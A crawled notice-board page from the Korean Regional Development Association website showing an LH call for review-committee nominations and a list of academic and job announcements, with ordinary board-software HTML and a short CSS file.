

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://krda.org/bbs/board.php?bo_table=notice&wr_id=349&page=9
body_size: 6486
content:
<!-- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> -->
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>게시판 > 공지사항 > [한국토지주택공사] 주택도시기금 도시계정 사업인정검사 심사위원 추천 공고</title>
<link rel="stylesheet" href="../style.css" type="text/css">
<title>게시판 > 공지사항 > [한국토지주택공사] 주택도시기금 도시계정 사업인정검사 심사위원 추천 공고</title>
<link rel="shortcut icon" type="image/x-icon" href="../images/common/favicon.ico" />

<link rel="stylesheet" type="text/css" href="../-css/jquery-ui.css" />
<link rel="stylesheet" type="text/css" href="../-js/datetimepicker/jquery.datetimepicker.css" />
<script type="text/javascript" src="../-js/jquery-1.10.2.js"></script>
<script type="text/javascript" src="../-js/jquery-ui.js"></script>
<script type="text/javascript" src="../-js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="../-js/jquery.cookie.js"></script>
<script type="text/javascript" src="../-js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="../-js/common.js"></script>
<script type="text/javascript" src="../-js/datetimepicker/jquery.datetimepicker.js"></script>
<script type="text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var opss      = "false";
var g4_path      = "..";
var g4_bbs       = "bbs";
var g4_bbs_img   = "img";
var g4_url       = "http://krda.org";
var g4_is_member = "";
var g4_is_admin  = "";
var g4_bo_table  = "notice";
var g4_sca       = "";
var g4_charset   = "utf-8";
var g4_cookie_domain = "";
var g4_is_gecko  = navigator.userAgent.toLowerCase().indexOf("gecko") != -1;
var g4_is_ie     = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
</script>
<script language="javascript" src="../js/common.js"></script>
<body class="sub sub6 pg"><link rel="stylesheet" type="text/css" href="../-css/common.css" />
<link rel="stylesheet" type="text/css" href="../-css/layout.css" />
<script type="text/javascript" src="../-js/layout.js"></script>
<div class="krda-header" id="krda-top">
	<div class="gnb">
		<div class="krda-basewrap">
			<h1><a href=".."><strong>KRDA</strong> <em>(사)한국지역개발학회</em></a></h1>
			<ul>
				<li><a href="../about">학회소개</a>
					<ul>
						<li><a href="../about/">회장인사말<i></i></a></li>
						<li><a href="../about/presidents">역대 회장소개<i></i></a></li>
						<li><a href="../about/history">연혁 및 연구실적<i></i></a></li>
						<li><a href="../about/directors">임원소개<i></i></a></li>
						<li><a href="../about/rules">정관 및 규정<i></i></a></li>
						<li><a href="../about/contact">사무국<i></i></a></li>
					</ul>
				</li>
				<li><a href="../member">회원정보</a>
					<ul>
						<li><a href="../member/">회원가입안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=member_news">회원동정<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=event">학회행사</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=event">행사안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=event_photo">행사사진<i></i></a></li>
					</ul>
				</li>
				<li><a href="../article">논문투고</a>
					<ul>
						<li><a href="../article/">논문투고안내<i></i></a></li>
						<li><a href="../article/editors">편집위원명단<i></i></a></li>
						<li><a href="../article/editors-rule">편집위원회 규정<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=data_article">자료검색</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=data_article">학회지<i></i></a></li>
						<li><a href="../article/thesis">학회지 논문<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_webzine">웹진<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_seminar">학술대회 자료<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_etc">기타자료<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=notice">게시판</a>
					<ul>
						<li class="on"><a href="../bbs/board.php?bo_table=notice">공지사항<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=news">학회소식<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=free">자유게시판<i></i></a></li>
					</ul>
				</li>
			</ul>
		</div>
	</div>
	<div class="lnb">
		<div class="krda-basewrap">
			<div class="right">
				<form class="search" name="fsearchbox" method="get" onsubmit="return fsearchbox_submit(this);">
					<!--<select name="dd">
						<option value="all">전체</option>
					</select>-->
					<input type="hidden" name="sfl" value="wr_subject||wr_content">
					<input type="hidden" name="sop" value="and">
					<input type="text" name="stx" class="text" placeholder="검색어 입력" value="">
					<input type="submit" class="btn" placeholder="검색">
				</form>
				<a href="../en/" class="lang en">ENGLISH</a>
			</div>
		</div>
	</div>
</div>
<div class="krda-contents">
	<div class="krda-basewrap">
		<div class="content-aside nav">
			<h3>회원<strong>로그인</strong></h3>
			<div class="krda-login-aside">
				<form name="fhead" method="post" onsubmit="return fhead_submit(this);">
					<fieldset>
						<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dnotice%26wr_id%3D349%26page%3D9">
						<input type="text" name="mb_id" class="txt" placeholder="ID">
						<input type="password" name="mb_password" class="txt" placeholder="PASSWORD">
					</fieldset>
					<input type="submit" class="btn" value="LOGIN">
				</form>
				<p><a href="../bbs/register.php"><i></i>회원가입</a><a href="javascript:;" onclick="win_password_lost();"><i></i>아이디/비밀번호 찾기</a></p>
			</div>
<script type="text/javascript">
function fhead_submit(f)
{
    if (!f.mb_id.value) {
        alert("회원아이디를 입력하십시오.");
        f.mb_id.focus();
        return false;
    }

    if (!f.mb_password.value) {
        alert("패스워드를 입력하십시오.");
        f.mb_password.focus();
        return false;
    }

    f.action = '../bbs/login_check.php';
    return true;
}
</script>
			<div class="snb">
				<h3>게시판</h3>
					<ul>
						<li class="on"><a href="../bbs/board.php?bo_table=notice">공지사항<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=news">학회소식<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=free">자유게시판<i></i></a></li>
					</ul>
			</div>
			<a href="../member/" class="banner ban1">
				<strong>회원가입안내</strong> <em>개인기관/단체회원 구분 <br/>및 가입절차 등 안내</em><i>자세히보기</i>
			</a>
			<a href="../article/" class="banner ban2">
				<strong>논문투고안내</strong> <em>투고규정/편집규정 <br/>논문투고시스템 안내</em><i>자세히보기</i>
			</a>
			<a href="../bbs/board.php?bo_table=data_article" class="banner ban3">
				<strong>학회지 온라인조회</strong> <em>우리 학회지는 등재지이며 <br/>연5회발간됩니다</em><i>자세히보기</i>
			</a>
			<a href="../opss/judge" class="banner ban4">
				<strong>논문심사</strong> <em>학회지 논문 심사자를 위한 <br/>온라인 논문 심사 시스템</em><i>자세히보기</i>
			</a>
			<a href="../opss/" class="banner ban5">
				<strong>온라인<br/>논문투고시스템 </strong> <i>자세히보기</i>
			</a>
		</div>
		<div class="content-article">
			<div class="content-visual">
				<div class="front">
					<i></i><span class="txt"></span>
				</div>
				<div class="back"><i></i></div>
			</div>
			<div class="content-title">
				<h2>공지사항</h2>
				<div class="navi">
					<a href=".." class="nav">HOME</a>
					<a class="nav">게시판</a>
					<a class="nav">공지사항</a>									</div>
			</div>
<script type="text/javascript" src="../js/sideview.js"></script>
<script type='text/javascript' src='../js/ajax.js'></script>
<link href="../skin/board/basic/style.css" rel="stylesheet" type="text/css" />

<!-- 게시글 보기 시작 -->
<table width="100%" align="center" cellpadding="0" cellspacing="0">
    <tr>
	    <td>		
		    <table border="0" cellpadding="0" cellspacing="0" width="100%" height="34" style="clear:both;border-top:2px solid #495d84;border-bottom:1px solid #c9c9c9;">
		        <tr>
		            <td>
		            <div style="color:#505050; font-size:13px; font-weight:bold; word-break:break-all;padding:10px 3px;">
		            		            <!--[한국토지주택공사] 주택도시기금 도시계정 사업인정검사 심사위원 추천 공고-->
		            [한국토지주택공사] 주택도시기금 도시계정 사업인정검사 심사위원 추천 공고              
		            </td>
		        </tr>
		    </table>

		    <table border="0" cellpadding="0" cellspacing="0" width="100%">
		        <tr>
		            <td height="30" background="../skin/board/basic/img/view_dot.gif">
		            <div style="float:left;">&nbsp;<span class='text_bold888'>작성자</span> : <span class='member'>관리자</span></strong><span style="font-size:8pt; color:#D2D2D2;"></span></div>
		            <div style="float:right;"><span class='text_bold888'>작성일</span> : <span style=font-size:8pt;>2018-11-01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class='text_bold888'>조회</span> : 9,643</span>
		            		            &nbsp;
		            </div>
		            </td>
				</tr>
				    <tr><td height=30 background="../skin/board/basic/img/view_dot.gif">&nbsp;<span class='text_bold888'>첨부파일</span> : &nbsp;<a href="javascript:file_download('./download.php?bo_table=notice&wr_id=349&no=0&page=9', '사업인정심사_심사위원_추천안내.hwp');" title=''><span style="background-repeat:no-repeat;background-image:url(../images/common/icon-banner3.png);background-position:7px center;background-size:15px auto;background-color:#253d86;color:#fff; font-size:13px;font-weight:bold;display:inline-block;padding:3px 7px 3px 27px;">사업인정심사_심사위원_추천안내.hwp (32.0K)</span></a>&nbsp;<span style="color:#ff6600; font-size:11px;">[5]</span>&nbsp;<span style="color:#737373; font-size:11px;">DATE : 2018-11-01 13:56:02</span></td></tr><tr><td height=30 background="../skin/board/basic/img/view_dot.gif">&nbsp;<span class='text_bold888'>첨부파일</span> : &nbsp;<a href="javascript:file_download('./download.php?bo_table=notice&wr_id=349&no=1&page=9', '사업인정검사_심사위원_추천서_및_신청서_양식.hwp');" title=''><span style="background-repeat:no-repeat;background-image:url(../images/common/icon-banner3.png);background-position:7px center;background-size:15px auto;background-color:#253d86;color:#fff; font-size:13px;font-weight:bold;display:inline-block;padding:3px 7px 3px 27px;">사업인정검사_심사위원_추천서_및_신청서_양식.hwp (15.5K)</span></a>&nbsp;<span style="color:#ff6600; font-size:11px;">[0]</span>&nbsp;<span style="color:#737373; font-size:11px;">DATE : 2018-11-01 13:56:02</span></td></tr>				<tr> 
				    <td height="150" valign="top" style="word-break:break-all; padding:25px 0;">
        				    <!-- 내용 출력 -->
				    <span id="writeContents"><br />
<div style="text-align: center"><img  name='target_resize_image[]' onclick='image_window(this)' style='cursor:pointer;' style="width: 580px; height: 1127px" alt="[한국토지주택공사]-사업인정심사-심사위원-추천-공고.gif" src="http://www.krda.org/data/cheditor4/1811/6be6d844fdd304bb76f58ac8e385853a_20181101140013_xetckaxr.gif" / ></div><br />*</span>        
				    				    <!-- 테러 태그 방지용 --></xml></xmp><a href=""></a><a href=''></a>
				    				    				    </td>
				</tr>
							</table>



			<script type='text/javascript'> var md5_norobot_key = 'd41d8cd98f00b204e9800998ecf8427e'; </script>
<script language="JavaScript">
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>


<!-- 코멘트 리스트 -->
<div id="commentContents">
</div>
<!-- 코멘트 리스트 -->


<script type='text/javascript' src='../js/md5.js'></script>

  <div style="height:1px; line-height:1px; font-size:1px; background-color:#dedede; clear:both;">&nbsp;</div>
<!-- 링크 버튼 -->
<div style="clear:both; height:43px;">
    <div style="float:left; margin-top:10px;">
            </div>


    <div style="float:right; margin-top:10px;">
            
        <a href="./board.php?bo_table=notice&page=9"><img src='../skin/board/basic/img/btn_list.gif' border='0' align='absmiddle'></a>                         </div>
</div>
<div style="height:1px; line-height:1px; font-size:1px; background-color:#dedede; clear:both;">&nbsp;</div>

    </td>
    </tr>
</table>




<script type="text/javascript">
function file_download(link, file) {
        document.location.href=link;
}
</script>

<script type="text/javascript" src="../js/board.js"></script>
<script type="text/javascript">
window.onload=function() {
    resizeBoardImage(770);
    //drawFont();
}
</script>
<!-- 게시글 보기 끝 -->
<br>
<link href="../skin/board/basic/style.css" rel="stylesheet" type="text/css" />
<!-- 게시판 목록 시작 -->
<div class="bbs_stat">
	<div class="bbs_cate">
		<span class='write'><a href='?bo_table=notice'>전체<font>(587)</font></a></span>			</div>
	<div class="bbs_src">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td align="left">
				<form name="fsearch" method="get">
				<input type="hidden" name="bo_table" value="notice">
				<input type="hidden" name="sca" value="">
				<select name="sfl" class="sel">
					<option value="wr_subject">제목검색</option>
					<option value="wr_content">내용검색</option>
					<option value="wr_subject||wr_content">제목과내용</option>
					<option value="wr_name,1">글쓴이검색</option>
				</select>		
				</td>
				<td align="left"><input name="stx" class="bbs_search" maxlength="33" itemname="검색어" required value=''></td>
				<td><input type=image src="../skin/board/basic/img/btn_search.gif" border="0" align="absmiddle"></td>
				</form>
			</tr>
		</table>	
	</div>
</div>
<table width="100%" align="center" cellpadding="0" cellspacing="0">
    <tr>
	    <td>

<!-- 제목 -->
<form name="fboardlist" method="post" style="margin:0px;">
<input type="hidden" name="bo_table" value="notice">
<input type="hidden" name="sfl"  value="">
<input type="hidden" name="stx"  value="">
<input type="hidden" name="spt"  value="">
<input type="hidden" name="page" value="9">
<input type="hidden" name="sw"   value="">

<table width="100%" cellpadding="0" cellspacing="0" class="krda-bbs-list">
    <tr>
	    <td colspan=6 class="bbs_line1"></td></tr>
    <tr height="30" class="bbs_top_title">
        <td width="50">번호</td>
                        <td width="">제목</td>
        <td class="na" align="right">작성자</td>
        <td width="50" align="center"><a href='/bbs/board.php?bo_table=notice&sop=and&sst=wr_datetime&sod=desc&sfl=&stx=&page=9'>등록일</a></td>	
	    <td width="50" align="center"><a href='/bbs/board.php?bo_table=notice&sop=and&sst=wr_hit&sod=desc&sfl=&stx=&page=9'>조회수</a></td>
                    </tr>
    <tr>
	    <td colspan=6 class="bbs_line2"></td>
	</tr>
<!-- 목록 -->
    <tr align="center" > 
        <td>
        <span class='text8'>427</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=462&page=9'><span style=' '>2021년 한국해양수산개발원 제 3차 사업정규직 연구직[석·박사] 채용 공고</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-16</td>
        <td class="text8" align="center">5502</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>426</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=461&page=9'><span style=' '>아세안 스마트시티 개발협력 포럼 행사 개최안내문</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-03</td>
        <td class="text8" align="center">5823</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>425</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=460&page=9'><span style=' '>한국행정연구원 감사후보자 추천계획 안내문</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-03</td>
        <td class="text8" align="center">5571</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>424</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=458&page=9'><span style=' '>서대문구 도시계획위원회 위원 모집 공고</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-01</td>
        <td class="text8" align="center">5662</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>423</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=457&page=9'><span style=' '>영천시 도시재생지원센터 현장지원센터장 및 코디네이터 채용계획 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-27</td>
        <td class="text8" align="center">5762</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>422</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=456&page=9'><span style=' '>고창군, 2021 고창학 연구 우수논문 공모전</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-13</td>
        <td class="text8" align="center">5497</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>421</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=455&page=9'><span style=' '>서울대학교 농경제학부 주최 제16회 지역분석 여름학교 행사 안내</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-09</td>
        <td class="text8" align="center">5566</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>420</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=454&page=9'><span style=' '>한국지방행정연구원 직원 채용 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-04</td>
        <td class="text8" align="center">5689</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>419</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=452&page=9'><span style=' '>International Knowledge Civilization and Nano Technology Conference, 2021 AUG</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-20</td>
        <td class="text8" align="center">5931</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>418</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=450&page=9'><span style=' '>한국해양수산개발원 정규직 채용 공고 안내문</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-14</td>
        <td class="text8" align="center">5497</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>417</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=449&page=9'><span style=' '>감사원 일반임기제공무원 경쟁채용시험 공고 안내문</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-14</td>
        <td class="text8" align="center">5459</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>416</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=447&page=9'><span style=' '>GH 경기용인 플랫폼시티 랜드마크 조성 아이디어 공모 안내문</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-08</td>
        <td class="text8" align="center">5460</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>415</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=446&page=9'><span style=' '>대한건축학회 2021 건축의날 기념 분야별 세미나 개최 안내문</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-06</td>
        <td class="text8" align="center">5362</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>414</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=445&page=9'><span style=' '>제63회 3·1문화상 추천의뢰 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-05</td>
        <td class="text8" align="center">12744</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>413</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=444&page=9'><span style=' '>사천시 도시계획위원회 위원 공개모집 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">06-30</td>
        <td class="text8" align="center">5581</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>412</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=442&page=9'><span style=' '>농어촌연구원 전문계약연구원 채용공고</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">06-01</td>
        <td class="text8" align="center">5903</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>411</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=441&page=9'><span style=' '>3개학회 연합 지역분권 학술세미나 초청</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">05-31</td>
        <td class="text8" align="center">11250</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>410</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=440&page=9'><span style=' '>[한국연구재단] 이사장 후보자 추천 의뢰</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">05-31</td>
        <td class="text8" align="center">5712</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>409</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=438&page=9'><span style=' '>국민주도형 작은연구 정책제안 공모전</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">05-03</td>
        <td class="text8" align="center">5842</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>408</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=437&page=9'><span style=' '>[경제·인문사회연구회] 연구기관(과학기술정책연구원, 한국환경정책·평가연구원) 감사후보자 추천 의뢰</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">05-03</td>
        <td class="text8" align="center">5781</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
        <tr><td colspan=6 class='bbs_line'></td>
	</tr>
</table>
</form>

<!-- 페이징 -->
<div class="paginate_complex">
            <a href='./board.php?bo_table=notice&page=9&page=1' class="direction prev">	<span> </span><span> </span> </a> <a href='./board.php?bo_table=notice&page=9&page=1'><span>1</span></a> <a href='./board.php?bo_table=notice&page=9&page=2'><span>2</span></a> <a href='./board.php?bo_table=notice&page=9&page=3'><span>3</span></a> <a href='./board.php?bo_table=notice&page=9&page=4'><span>4</span></a> <a href='./board.php?bo_table=notice&page=9&page=5'><span>5</span></a> <a href='./board.php?bo_table=notice&page=9&page=6'><span>6</span></a> <a href='./board.php?bo_table=notice&page=9&page=7'><span>7</span></a> <a href='./board.php?bo_table=notice&page=9&page=8'><span>8</span></a> <strong>9</strong>  <a href='./board.php?bo_table=notice&page=9&page=10'><span>10</span></a> <a href='./board.php?bo_table=notice&page=9&page=11' class="direction next" > <span> </span> </a> <a href='./board.php?bo_table=notice&page=9&page=30' class="direction next" ><span> </span><span> </span> </a>    </div>



<div style="float:right;">
    	
        </div>

    </td>
    </tr>
</table>


<script language="JavaScript">
if ("") document.fcategory.sca.value = "";
if ("") {
    document.fsearch.sfl.value = "";
}
</script>

<!-- 게시판 목록 끝 -->		</div>
	</div>
</div>
<div class="krda-footer">
	<div class="lnb">
		<div class="krda-basewrap">
			<ul>                                                                                                   
				<li><a href="../about/rules#privacy">개인정보취급방침</a></li>
				<li><a href="../about/rules#1">학회정관</a></li>
				<li><a href="../about/rules#4">학술상규정</a></li>
				<li><a href="../about/rules#5">편집및발간규정</a></li>
				<li><a href="../about/rules#6">편집위원회내규</a></li>
				<li><a href="../about/rules#7">연구윤리규정</a></li>
				<li><a href="../about/rules#8">포상규정</a></li>
				<li><a href="../about/rules#9">원고작성규정</a></li>
			</ul>
		</div>
	</div>
	<div class="krda-basewrap">
		<h6><a href="..">(사)한국지역개발학회</a></h6>
		<div class="info">
			(우 06130) 서울특별시 강남구 테헤란로 7길 22 한국과학기술회관 1관 302호<br/>
			TEL : 02) 3453-2929&nbsp;&nbsp;&nbsp;
			FAX : 02) 3453-2930&nbsp;&nbsp;&nbsp;
			E-Mail : krda21@hanmail.net			, jokrda@hanmail.net(학회지 관련) 
		</div>
	</div>
</div>
<div class="krda-sidebar">
	<span class="item top"><a href="#krda-top"><i></i>TOP</a></span>
</div>
<script type="text/javascript" src="../js/wrest.js"></script>

<!-- 새창 대신 사용하는 iframe -->
<iframe width=0 height=0 name='hiddenframe' style='display:none;'></iframe>


</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: http://krda.org/-css/common.css
body_size: 1212
content:
@charset "utf-8";
@import url(http://fonts.googleapis.com/earlyaccess/notosanskr.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);
